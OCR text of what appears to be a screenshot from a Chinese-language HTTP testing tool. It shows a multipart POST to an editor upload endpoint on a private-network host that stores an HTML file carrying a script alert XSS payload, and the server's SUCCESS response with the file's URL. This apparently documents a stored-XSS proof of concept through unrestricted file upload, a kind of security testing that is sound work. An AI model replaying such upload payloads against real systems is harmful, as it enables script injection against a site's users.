 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /ms/editor.do?version=1.4.3.3&action=uploadfile HTTP/1.1
2 Host ? : 10.22.155.229:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 Accept-Encoding: gzip, deflate
8 Cookie: SHIRO_SESSION_ID=5c11b5b6-46da-48bf-b18b-be1a72d8782a
9 Cache-Control: max-age=0
10 Origin: http://192.168.188.184:8080
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8jmJWSc8osb4BZWx
12 Content-Length auto : 80277
13
14 ------WebKitFormBoundary8jmJWSc8osb4BZWx
15 Content-Disposition: form-data; name="upfile"; filename="b_472ee6bb046719ab447d9a873a68d633.html"
16 Content-Type: text/html
17
18 <!DOCTYPE html>
19 <html lang="en">
20 <head>
21 <meta charset="UTF-8">
22 <meta name="viewport" content="width=device-width, initial-scale=1.0">
23 <title>Document</title>
24 </head>
25 <script>
26 alert(/xss/)
27 </script>
28 <body>
29
30 </body>
31 </html>
32 ------WebKitFormBoundary8jmJWSc8osb4BZWx--
33
244bytes / 368ms
Content-Type
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Disposition: inline;filename=f.txt
3 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
4 Date: Tue, 28 Oct 2025 01:02:52 GMT
5 Content-Length: 274
6
7 {
8 "original": "b_472ee6bb046719ab447d9a873a68d633.html",
9 "size": 254,
10 "fileIdentifier": "31f8ea781363f4ce15454511eec599cc",
11 "state": "SUCCESS",
12 "title": "1982976326265053184.html",
13 "type": ".html",
14 "url": "/upload/1/editor/20251028/1982976326265053184.html"
15 }
16
远端地址: 127.0.0.1:7890; 响应时
间: 368ms; 总耗时: 370ms; UR
L:http://10.22.155.229:8080/ms/
e...